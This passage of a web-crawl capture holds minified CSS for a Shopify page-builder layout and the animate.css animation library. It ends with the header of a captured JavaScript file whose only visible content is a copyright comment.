rgba(136,136,136,0.27);border-style:solid;margin-top:2px;margin-bottom:2px;padding-top:20px;padding-left:10px;padding-bottom:5px;padding-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:rgba(20,19,19,0.05);border-radius:4px;background-color:rgba(136,136,136,0);background-attachment:scroll}#s-4b7d555b-ef54-4a55-ac13-8eb562425080>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-4b7d555b-ef54-4a55-ac13-8eb562425080.shg-box.shg-c{justify-content:flex-start}#s-a97c98c0-c400-4a2a-a743-b5c949c2f2d6{margin-top:0px;margin-bottom:0px;background-color:rgba(236,236,240,0)}#s-a97c98c0-c400-4a2a-a743-b5c949c2f2d6>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-a97c98c0-c400-4a2a-a743-b5c949c2f2d6.shg-box.shg-c{justify-content:flex-start}#s-405bed4b-d00c-42d4-a2fe-9cef92a65303{padding-left:5px;padding-right:5px;text-align:left;background-color:rgba(0,0,0,0)}#s-405bed4b-d00c-42d4-a2fe-9cef92a65303 .shogun-heading-component h4{color:#e84445;font-weight:500;font-family:"Roboto";font-style:normal;font-size:25px}#s-405bed4b-d00c-42d4-a2fe-9cef92a65303 .shogun-heading-component h4 a{color:#e84445}#s-6b99e011-4b00-42fa-a3f1-0f1810107a6a{margin-top:-20px;margin-bottom:-15px;padding-left:5px;padding-right:5px}#s-6b99e011-4b00-42fa-a3f1-0f1810107a6a hr{border-top:1px solid #ddd}#s-1090fc81-df03-4869-a7e3-74a06824e96c{padding-left:5px;padding-right:5px}.shg-c:before,.shg-c:after{content:" ";display:table}.shogun-root{z-index:1;position:relative;isolation:isolate}.shogun-root iframe{display:initial}#mc_embed_signup .clear{width:auto !important;height:auto !important;visibility:visible !important}.shg-clearfix:after{content:"";display:block;clear:both}.shogun-image{max-width:100%;min-height:inherit;max-height:inherit;display:inline !important;border:0;vertical-align:middle}.shg-fw{margin-left:calc(50% - 50vw);width:100vw}.shg-fw .shg-fw{margin-left:auto;margin-right:auto;width:100%}div[data-shg-lightbox-switch]{cursor:pointer}.shg-lightbox{position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;overflow:hidden;background-color:#000;background-color:rgba(0,0,0,0.85)}.shg-lightbox.hidden{display:none !important}.shg-lightbox .shg-lightbox-content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;text-align:center}.shg-lightbox .shg-lightbox-close{position:absolute;right:0;padding:5px 0;color:#fff;font-size:45px;margin-right:10px;line-height:30px;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;z-index:1}.shg-lightbox .shg-lightbox-image-container{padding:25px}.shg-lightbox .shg-lightbox-image{margin:auto;max-height:90vh;max-width:100%}.shg-lightbox .shg-lightbox-close:hover,.shg-lightbox .shg-lightbox-close:focus{color:#a2a2a2;text-decoration:none;cursor:pointer}.shg-lightbox .shg-lightbox-nav{cursor:pointer;position:absolute;top:50%;width:35px;height:100px;background-size:contain;background-repeat:no-repeat;background-position:center;transform:translate(0%, -50%);z-index:1}.shg-lightbox .shg-lightbox-nav.hidden{display:none !important}.shg-lightbox .shg-lightbox-nav.shg-nav-left{left:0;background-image:url([data-uri])}.shg-lightbox .shg-lightbox-nav.shg-nav-right{right:0;background-image:url([data-uri])}@media screen and (min-width: 769px){.shg-lightbox .shg-lightbox-image-container{padding:50px}}.shogun-lazyload:not([src]),.shogun-lazyloading:not([src]){opacity:0}.shogun-lazyloaded{opacity:1;transition:opacity 300ms}.shogun-root a:empty,.shogun-root article:empty,.shogun-root dl:empty,.shogun-root h1:empty,.shogun-root h2:empty,.shogun-root h3:empty,.shogun-root h4:empty,.shogun-root h5:empty,.shogun-root h6:empty,.shogun-root p:empty,.shogun-root section:empty,.shogun-root ul:empty{display:unset}.shogun-root div:empty:not(.shopify-section *):not([id^="wistia"]){display:inline-block}[data-animations*="enterviewport"][data-animations*="fadeIn"],[data-animations*="enterviewport"][data-animations*="zoomIn"]{opacity:0}.shogun-form-error-msg,.shogun-form-field-error-msg{display:flex;align-items:center;color:#dc143c}.shogun-badge{margin-bottom:50px}.shogun-badge-container{position:fixed;right:0;bottom:0;margin-bottom:-10px}/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{animation-duration:1s;animation-duration:var(--animate-duration);animation-fill-mode:both}.animate__animated.animate__infinite{animation-iteration-count:infinite}.animate__animated.animate__repeat-1{animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion: reduce),print{.animate__animated{animation-duration:1ms !important;transition-duration:1ms !important;animation-iteration-count:1 !important}.animate__animated[class*=Out]{opacity:0}}@keyframes bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -30px, 0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -15px, 0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translateZ(0) scaleY(0.95)}90%{transform:translate3d(0, -4px, 0) scaleY(1.02)}}.animate__bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{animation-name:flash}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05, 1.05, 1.05)}to{transform:scaleX(1)}}.animate__pulse{animation-name:pulse;animation-timing-function:ease-in-out}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}to{transform:scaleX(1)}}.animate__rubberBand{animation-name:rubberBand}@keyframes shakeX{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{transform:translate3d(10px, 0, 0)}}.animate__shakeX{animation-name:shakeX}@keyframes shakeY{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(0, -10px, 0)}20%,40%,60%,80%{transform:translate3d(0, 10px, 0)}}.animate__shakeY{animation-name:shakeY}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.animate__headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.animate__swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg)}to{transform:scaleX(1)}}.animate__tada{animation-name:tada}@keyframes wobble{0%{transform:translateZ(0)}15%{transform:translate3d(-25%, 0, 0) rotate(-5deg)}30%{transform:translate3d(20%, 0, 0) rotate(3deg)}45%{transform:translate3d(-15%, 0, 0) rotate(-3deg)}60%{transform:translate3d(10%, 0, 0) rotate(2deg)}75%{transform:translate3d(-5%, 0, 0) rotate(-1deg)}to{transform:translateZ(0)}}.animate__wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:translateZ(0)}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.animate__jello{animation-name:jello;transform-origin:center}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.animate__heartBeat{animation-name:heartBeat;animation-duration:1.3s;animation-duration:calc(var(--animate-duration)*1.3);animation-timing-function:ease-in-out}@keyframes backInDown{0%{transform:translateY(-1200px) scale(0.7);opacity:.7}80%{transform:translateY(0) scale(0.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInDown{animation-name:backInDown}@keyframes backInLeft{0%{transform:translateX(-2000px) scale(0.7);opacity:.7}80%{transform:translateX(0) scale(0.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInLeft{animation-name:backInLeft}@keyframes backInRight{0%{transform:translateX(2000px) scale(0.7);opacity:.7}80%{transform:translateX(0) scale(0.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInRight{animation-name:backInRight}@keyframes backInUp{0%{transform:translateY(1200px) scale(0.7);opacity:.7}80%{transform:translateY(0) scale(0.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInUp{animation-name:backInUp}@keyframes backOutDown{0%{transform:scale(1);opacity:1}20%{transform:translateY(0) scale(0.7);opacity:.7}to{transform:translateY(700px) scale(0.7);opacity:.7}}.animate__backOutDown{animation-name:backOutDown}@keyframes backOutLeft{0%{transform:scale(1);opacity:1}20%{transform:translateX(0) scale(0.7);opacity:.7}to{transform:translateX(-2000px) scale(0.7);opacity:.7}}.animate__backOutLeft{animation-name:backOutLeft}@keyframes backOutRight{0%{transform:scale(1);opacity:1}20%{transform:translateX(0) scale(0.7);opacity:.7}to{transform:translateX(2000px) scale(0.7);opacity:.7}}.animate__backOutRight{animation-name:backOutRight}@keyframes backOutUp{0%{transform:scale(1);opacity:1}20%{transform:translateY(0) scale(0.7);opacity:.7}to{transform:translateY(-700px) scale(0.7);opacity:.7}}.animate__backOutUp{animation-name:backOutUp}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scaleX(1)}}.animate__bounceIn{animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -3000px, 0) scaleY(3)}60%{opacity:1;transform:translate3d(0, 25px, 0) scaleY(0.9)}75%{transform:translate3d(0, -10px, 0) scaleY(0.95)}90%{transform:translate3d(0, 5px, 0) scaleY(0.985)}to{transform:translateZ(0)}}.animate__bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0) scaleX(3)}60%{opacity:1;transform:translate3d(25px, 0, 0) scaleX(1)}75%{transform:translate3d(-10px, 0, 0) scaleX(0.98)}90%{transform:translate3d(5px, 0, 0) scaleX(0.995)}to{transform:translateZ(0)}}.animate__bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(3000px, 0, 0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px, 0, 0) scaleX(1)}75%{transform:translate3d(10px, 0, 0) scaleX(0.98)}90%{transform:translate3d(-5px, 0, 0) scaleX(0.995)}to{transform:translateZ(0)}}.animate__bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, 3000px, 0) scaleY(5)}60%{opacity:1;transform:translate3d(0, -20px, 0) scaleY(0.9)}75%{transform:translate3d(0, 10px, 0) scaleY(0.95)}90%{transform:translate3d(0, -5px, 0) scaleY(0.985)}to{transform:translateZ(0)}}.animate__bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(0.9, 0.9, 0.9)}50%,55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}.animate__bounceOut{animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0, 10px, 0) scaleY(0.985)}40%,45%{opacity:1;transform:translate3d(0, -20px, 0) scaleY(0.9)}to{opacity:0;transform:translate3d(0, 2000px, 0) scaleY(3)}}.animate__bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0) scaleX(0.9)}to{opacity:0;transform:translate3d(-2000px, 0, 0) scaleX(2)}}.animate__bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0) scaleX(0.9)}to{opacity:0;transform:translate3d(2000px, 0, 0) scaleX(2)}}.animate__bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0, -10px, 0) scaleY(0.985)}40%,45%{opacity:1;transform:translate3d(0, 20px, 0) scaleY(0.9)}to{opacity:0;transform:translate3d(0, -2000px, 0) scaleY(3)}}.animate__bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0, -100%, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0, -2000px, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%, 0, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px, 0, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px, 0, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0, 2000px, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeInTopLeft{0%{opacity:0;transform:translate3d(-100%, -100%, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInTopLeft{animation-name:fadeInTopLeft}@keyframes fadeInTopRight{0%{opacity:0;transform:translate3d(100%, -100%, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInTopRight{animation-name:fadeInTopRight}@keyframes fadeInBottomLeft{0%{opacity:0;transform:translate3d(-100%, 100%, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInBottomLeft{animation-name:fadeInBottomLeft}@keyframes fadeInBottomRight{0%{opacity:0;transform:translate3d(100%, 100%, 0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInBottomRight{animation-name:fadeInBottomRight}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0, 100%, 0)}}.animate__fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.animate__fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%, 0, 0)}}.animate__fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}.animate__fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0)}}.animate__fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px, 0, 0)}}.animate__fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}.animate__fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0, -2000px, 0)}}.animate__fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes fadeOutTopLeft{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(-100%, -100%, 0)}}.animate__fadeOutTopLeft{animation-name:fadeOutTopLeft}@keyframes fadeOutTopRight{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(100%, -100%, 0)}}.animate__fadeOutTopRight{animation-name:fadeOutTopRight}@keyframes fadeOutBottomRight{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(100%, 100%, 0)}}.animate__fadeOutBottomRight{animation-name:fadeOutBottomRight}@keyframes fadeOutBottomLeft{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(-100%, 100%, 0)}}.animate__fadeOutBottomLeft{animation-name:fadeOutBottomLeft}@keyframes flip{0%{transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out}40%{transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in}to{transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in}}.animate__animated.animate__flip{backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.animate__flipInX{backface-visibility:visible !important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.animate__flipInY{backface-visibility:visible !important;animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.animate__flipOutX{animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);animation-name:flipOutX;backface-visibility:visible !important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateY(-15deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}.animate__flipOutY{animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);backface-visibility:visible !important;animation-name:flipOutY}@keyframes lightSpeedInRight{0%{transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg)}to{transform:translateZ(0)}}.animate__lightSpeedInRight{animation-name:lightSpeedInRight;animation-timing-function:ease-out}@keyframes lightSpeedInLeft{0%{transform:translate3d(-100%, 0, 0) skewX(30deg);opacity:0}60%{transform:skewX(-20deg);opacity:1}80%{transform:skewX(5deg)}to{transform:translateZ(0)}}.animate__lightSpeedInLeft{animation-name:lightSpeedInLeft;animation-timing-function:ease-out}@keyframes lightSpeedOutRight{0%{opacity:1}to{transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{animation-name:lightSpeedOutRight;animation-timing-function:ease-in}@keyframes lightSpeedOutLeft{0%{opacity:1}to{transform:translate3d(-100%, 0, 0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{animation-name:lightSpeedOutLeft;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform:rotate(-200deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateIn{animation-name:rotateIn;transform-origin:center}@keyframes rotateInDownLeft{0%{transform:rotate(-45deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInDownLeft{animation-name:rotateInDownLeft;transform-origin:left bottom}@keyframes rotateInDownRight{0%{transform:rotate(45deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInDownRight{animation-name:rotateInDownRight;transform-origin:right bottom}@keyframes rotateInUpLeft{0%{transform:rotate(45deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInUpLeft{animation-name:rotateInUpLeft;transform-origin:left bottom}@keyframes rotateInUpRight{0%{transform:rotate(-90deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInUpRight{animation-name:rotateInUpRight;transform-origin:right bottom}@keyframes rotateOut{0%{opacity:1}to{transform:rotate(200deg);opacity:0}}.animate__rotateOut{animation-name:rotateOut;transform-origin:center}@keyframes rotateOutDownLeft{0%{opacity:1}to{transform:rotate(45deg);opacity:0}}.animate__rotateOutDownLeft{animation-name:rotateOutDownLeft;transform-origin:left bottom}@keyframes rotateOutDownRight{0%{opacity:1}to{transform:rotate(-45deg);opacity:0}}.animate__rotateOutDownRight{animation-name:rotateOutDownRight;transform-origin:right bottom}@keyframes rotateOutUpLeft{0%{opacity:1}to{transform:rotate(-45deg);opacity:0}}.animate__rotateOutUpLeft{animation-name:rotateOutUpLeft;transform-origin:left bottom}@keyframes rotateOutUpRight{0%{opacity:1}to{transform:rotate(90deg);opacity:0}}.animate__rotateOutUpRight{animation-name:rotateOutUpRight;transform-origin:right bottom}@keyframes hinge{0%{animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);animation-timing-function:ease-in-out}40%,80%{transform:rotate(60deg);animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0, 700px, 0);opacity:0}}.animate__hinge{animation-duration:2s;animation-duration:calc(var(--animate-duration)*2);animation-name:hinge;transform-origin:top left}@keyframes jackInTheBox{0%{opacity:0;transform:scale(0.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.animate__jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%, 0, 0) rotate(-120deg)}to{opacity:1;transform:translateZ(0)}}.animate__rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0) rotate(120deg)}}.animate__rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.animate__zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.animate__zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomOutDown{animation-name:zoomOutDown;transform-origin:center bottom}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0)}}.animate__zoomOutLeft{animation-name:zoomOutLeft;transform-origin:left center}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0)}}.animate__zoomOutRight{animation-name:zoomOutRight;transform-origin:right center}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomOutUp{animation-name:zoomOutUp;transform-origin:center bottom}@keyframes slideInDown{0%{transform:translate3d(0, -100%, 0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%, 0, 0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%, 0, 0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0, 100%, 0)}}.animate__slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-100%, 0, 0)}}.animate__slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(100%, 0, 0)}}.animate__slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0, -100%, 0)}}.animate__slideOutUp{animation-name:slideOutUp}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8823/ecmrx_8823_2.js
body_size: 2182
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
